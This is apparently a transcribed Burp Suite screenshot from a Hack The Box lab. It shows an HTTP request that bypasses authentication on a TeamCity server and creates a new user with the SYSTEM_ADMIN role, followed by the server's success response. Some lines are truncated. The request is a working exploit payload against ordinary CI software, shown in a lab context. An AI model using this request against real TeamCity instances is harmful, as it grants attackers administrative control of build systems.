 Request
Pretty Raw \n Actions
1 POST /xxx?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TCSESSIONID=8B86A8EED3EC6AD79A569692BFC8734B; __test=1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 127
12
13 {
"username":"test",
"password":"test",
"email":"test@qq.com",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 May 2024 15:11:45 GMT
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Length: 665
6 Connection: close
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9 Content-Language: en-US
10
11 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="test" id="13" email="test@qq.com" href="/app/rest
<properties count="3" href="/app/rest/users/id:13/properties"
<property name="addTriggeredBuildToFavorites" value="true"/
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="/app/rest
</groups>
</user>